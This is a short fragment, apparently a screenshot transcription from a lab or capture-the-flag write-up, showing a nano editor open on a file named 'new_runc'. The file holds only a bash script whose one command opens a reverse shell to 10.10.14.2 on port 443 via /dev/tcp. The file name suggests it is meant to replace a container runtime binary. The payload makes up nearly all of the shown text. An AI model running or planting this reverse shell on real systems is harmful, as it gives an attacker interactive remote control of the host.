 GNU nano 5.9 new_runc *
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.2/443 0>&1 &